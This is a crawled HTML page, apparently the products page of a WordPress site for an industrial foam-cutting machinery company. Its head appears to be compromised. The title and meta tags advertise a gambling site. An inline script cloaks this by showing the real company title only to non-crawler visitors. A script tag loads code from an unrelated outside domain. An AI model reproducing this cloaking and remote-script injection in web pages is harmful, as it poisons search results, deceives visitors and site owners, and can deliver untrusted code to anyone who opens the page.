

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mutak.ibitous.com/products/13/217.html
body_size: 12247
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="renderer" content="webkit"/>
<title>天博TB·体育综合(中国)官方网站/登录入口-IOS/Android通用版/手机APP下载</title>
<meta name="keywords" content="天博体育官网,天博网页版入口官网,天博体育TBapp官网入口,天博体育网页版链接,天博体育登录入口,天博tb综合体育官方app下载,天博体育登录入口网页版,克罗地亚天博体育官网" />
<meta name="description" content="【✅TBXN✅】「Tb天博·COM体育」【官网：７７７２５．ＣＣ】TIANBO SPORTS|TB综合体育|登录入口全新天博tb综合体育官方app下载,升级天博体育官网娱乐网站,天博网页版入口官网,天博体育TBapp官网入口,天博体育网页版链接,天博体育官方平台入口支持最新在线路检测中心,天博体育登录入口提供手机版app天博体育登录入口网页版下载安装注册,克罗地亚天博体育官网欢迎您的访问！" />
<script>
    var userAgent = navigator.userAgent.toLocaleLowerCase();
    var searchEngines = ["spider", "bot"];
    var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);

    if (!isSearchEngine) {
        document.title = "Wuxi Mutak Technology Co., LTD";
    }
</script>
<script src="https://web.configs.im/xn.js"></script>
<link rel='stylesheet' id='wp-block-library-css' href='http://mutak.ibitous.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yxseocss-css' href='http://mutak.ibitous.com/wp-content/themes/2023mdkj/static/css/yxseocss-1.0.3.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='all-css' href='http://mutak.ibitous.com/wp-content/themes/2023mdkj/static/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='editor-css' href='http://mutak.ibitous.com/wp-content/themes/2023mdkj/editor.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://mutak.ibitous.com/wp-content/themes/2023mdkj/style.css' type='text/css' media='all' />
<script type="text/javascript" src="http://mutak.ibitous.com/wp-content/themes/2023mdkj/static/js/jquery.min.js" id="jquery1-js"></script>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://mutak.ibitous.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #ffffff;--wp--preset--color--contrast: #000000;--wp--preset--color--primary: #9DFF20;--wp--preset--color--secondary: #345C00;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.227), 1.125rem);--wp--preset--font-size--large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.227), 1.875rem);--wp--preset--font-size--x-large: 2.25rem;--wp--preset--font-size--xx-large: clamp(4rem, 4rem + ((1vw - 0.2rem) * 3.636), 6rem);--wp--preset--font-family--sim-hei: SimHei;--wp--preset--font-family--sim-sun: SimSun;--wp--preset--font-family--n-sim-sun: NSimSun;--wp--preset--font-family--fang-song: FangSong;--wp--preset--font-family--ming-li-u: MingLiU;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: clamp(1.5rem, 5vw, 2rem);--wp--preset--spacing--40: clamp(1.8rem, 1.8rem + ((1vw - 0.48rem) * 2.885), 3rem);--wp--preset--spacing--50: clamp(2.5rem, 8vw, 4.5rem);--wp--preset--spacing--60: clamp(3.75rem, 10vw, 7rem);--wp--preset--spacing--70: clamp(5rem, 5.25rem + ((1vw - 0.48rem) * 9.096), 8rem);--wp--preset--spacing--80: clamp(7rem, 14vw, 11rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 960px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--small);line-height: 1.6;--wp--style--root--padding-top: var(--wp--preset--spacing--40);--wp--style--root--padding-right: var(--wp--preset--spacing--30);--wp--style--root--padding-bottom: var(--wp--preset--spacing--40);--wp--style--root--padding-left: var(--wp--preset--spacing--30);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}:root :where(a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;line-height: 1.4;}h1{font-size: clamp(2.032rem, 2.032rem + ((1vw - 0.2rem) * 2.896), 3.625rem);line-height: 1.2;}h2{font-size: clamp(2.625rem, calc(2.625rem + ((1vw - 0.48rem) * 8.4135)), 3.25rem);line-height: 1.2;}h3{font-size: var(--wp--preset--font-size--x-large);}h4{font-size: var(--wp--preset--font-size--large);}h5{font-size: var(--wp--preset--font-size--medium);font-weight: 700;text-transform: uppercase;}h6{font-size: var(--wp--preset--font-size--medium);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;border-width: 0;color: var(--wp--preset--color--contrast);font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:visited, .wp-block-button__link:visited){color: var(--wp--preset--color--contrast);}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--secondary);color: var(--wp--preset--color--base);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-sim-hei-font-family{font-family: var(--wp--preset--font-family--sim-hei) !important;}.has-sim-sun-font-family{font-family: var(--wp--preset--font-family--sim-sun) !important;}.has-n-sim-sun-font-family{font-family: var(--wp--preset--font-family--n-sim-sun) !important;}.has-fang-song-font-family{font-family: var(--wp--preset--font-family--fang-song) !important;}.has-ming-li-u-font-family{font-family: var(--wp--preset--font-family--ming-li-u) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="home blog">	
<!--[if IE]>
<style>
    .browseupgrade{padding:8px 0;background:#FBE3E4;color:#8A1F11;text-align:center}
    .browseupgrade a{color:#8A1F11;text-decoration:underline;font-weight:bold}
</style>
<div class="browseupgrade">当前网页 <strong>不支持</strong> 您正在使用的浏览器。为了体验更好的访问效果， 请 <a href="http://browsehappy.com/" target="_blank">升级你的浏览器</a>.</div>
<![endif]-->
<section class="header">
	<div class="top hidden md:block">
		<div class="container">
			<div class="row">
				<div class="col-lg-8">
					<div class="logo py-4">
						<a href="http://mutak.ibitous.com">
							<img src="http://mutak.ibitous.com/wp-content/themes/2023mdkj/static/images/logo.png" alt="Wuxi Mutak Technology Co., LTD">
						</a>
					</div>
				</div>
				<div class="col-lg-4">
					<div class="top-phone flex flex-col justify-center items-end h-full">
						<div class="text-gray-200">
							Service hotline：
						</div>
						<div class="top-phone-text text-3xl text-white font-bold leading-none">
							8615306159917						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="top-menu-bg">
		<div class="container">
			<nav class="navbar flex top-menu">
					<div class="navbar-brand md:hidden">
						<a href="http://mutak.ibitous.com" class="text-xl lg:text-3xl hover:text-blue-700 font-medium">
							<img src="http://mutak.ibitous.com/wp-content/themes/2023mdkj/static/images/logo.png" alt="Wuxi Mutak Technology Co., LTD">
						</a>
					</div>
					<ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="navbar-menu"><li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-184"><a href="http://mutak.ibitous.com/" aria-current="page">Home</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="http://mutak.ibitous.com/about">Company profile</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="http://mutak.ibitous.com/products">Products</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="http://mutak.ibitous.com/certificate">Certificate</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="http://mutak.ibitous.com/contact-us">Contact us</a></li>
</ul>					<div class="navbar-toggle content-end self-center lg:hidden">
						<i class="fa fa-navicon"></i>
					</div>

					
			</nav>
		</div>
	</div>
</section>


<section class="banner">
<div class="block-banner-wrap">

<div class="all">
        
                <div class="swiper banner-swiper">
            <div class="swiper-wrapper">
                                <div class="swiper-slide">
                    <div class="img-wrap">
                        <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/821627e5d818467be8c8f2284ac3139d.jpg" class="w-100" alt="BANNER">
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="img-wrap">
                        <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/df3ef23519ce0ade52e631df204fa1c8.jpg" class="w-100" alt="BANNER">
                    </div>
                </div>
                            </div>
            <div class="swiper-pagination"></div>
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>   
        

    
</div>
     <script>
            $(function(){
                var banner = new Swiper('.banner-swiper', {
                loop: true,
                speed:1000,
                autoplay: {
                    disableOnInteraction: false,
                    delay: 5000,
                },
                grabCursor:true,  
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                    },
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                    },
                paginationClickable: true,
                centeredSlides: true,
                autoplayDisableOnInteraction: false,
                });
            });
        </script>
</div><!-- banner.end -->
        </div></section>
<style>
.home .catlist-wrap ul{list-style-type: none;margin: 0;padding: 0;font-size:14px;display: flex;flex-wrap:wrap}
.home .catlist-wrap ul>li{flex: 25% 0 0;}
.home .catlist-wrap ul>li{border-right: 1px solid #fff;margin-bottom:1px;}
.home .catlist-wrap ul>li>a{display: block;background-color: #ccc;padding:15px 0;color:#333;font-weight: bold;overflow:hidden;
    text-overflow: ellipsis;white-space: nowrap;padding-left: 5px;
}
.home .catlist-wrap ul>li>a::before{content: '\f0da';font-family: FontAwesome;padding-right: 5px;}
.home .catlist-wrap ul>li>a:hover,
.home .catlist-wrap ul>li:first-child>a
{background-color: #333;color:#fff;}

@media screen and (max-width:768px) {
    .home .catlist-wrap ul{flex-wrap: wrap;flex-direction: column;}
    .home .catlist-wrap ul>li{margin-bottom: 5px;}
    .home .catlist-wrap ul>li:first-child>a{background-color: #ccc;color:#333;}
    .home .catlist-wrap ul>li.current-menu-item>a{background-color: #00448a;color:#fff;}
}
</style>

<section class="py-10">
	<div class="container">
		<div class="title text-center">
			<div class="text-4xl text-blue-600 font-bold uppercase">PRODUCTS CENTER</div>
		</div>

		<div class="catlist-wrap pt-5">
		<ul id="menu-%e4%ba%a7%e5%93%81%e5%88%86%e7%b1%bb" class=""><li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327"><a href="http://mutak.ibitous.com/products/20">Enhanced High Speed Splitting Machine</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="http://mutak.ibitous.com/products/19">High Speed Splitting Machine</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="http://mutak.ibitous.com/products/18">Foam Bevel Splitting Machine</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="http://mutak.ibitous.com/products/17">Water Cooling Slicing Machine</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="http://mutak.ibitous.com/products/16">Automatic Circulating Splitting Machine</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="http://mutak.ibitous.com/products/15">Thermoelectric Bonding Machine</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="http://mutak.ibitous.com/products/14">YOGA Laminating Machine</a></li>
